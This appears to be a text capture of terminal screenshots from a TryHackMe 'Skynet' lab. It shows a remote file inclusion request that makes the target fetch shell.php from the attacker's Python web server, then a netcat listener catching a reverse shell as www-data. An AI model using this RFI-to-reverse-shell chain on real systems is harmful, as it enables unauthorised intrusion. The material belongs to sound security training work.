 Kn1ght@Kali: ~
Kn1ght@Kali: ~ 113x26
┌──(kn1ght㉿Kali)-[~]
└─$ curl  http://10.10.241.146/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.13.
0.199:8000/shell.php
Kn1ght@Kali: ~/THM/skynet 113x26
┌──(kn1ght㉿Kali)-[~/THM/skynet]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.241.146 - - [30/Jan/2023 16:21:17] code 404, message File not found
10.10.241.146 - - [30/Jan/2023 16:21:17] "GET /php-reverse-shell.php HTTP/1.0" 404 -
10.10.241.146 - - [30/Jan/2023 16:21:58] "GET /shell.php HTTP/1.0" 200 -
Kn1ght@Kali: ~/THM/skynet 121x55
┌──(kn1ght㉿Kali)-[~/THM/skynet]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.0.199] from (UNKNOWN) [10.10.241.146] 43378
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:21:59 up 14 min,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$